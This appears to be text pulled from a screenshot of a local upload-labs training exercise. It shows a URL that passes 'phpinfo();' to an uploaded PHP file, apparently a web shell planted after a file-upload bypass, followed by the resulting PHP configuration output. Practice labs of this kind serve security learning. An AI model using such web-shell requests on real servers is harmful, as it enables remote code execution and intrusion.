 127.0.0.1/upload-labs/upload/upload-20.php?xx=phpinfo();
PHP Version 5.2.17
php
System Windows NT PC-20170217PCXP 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled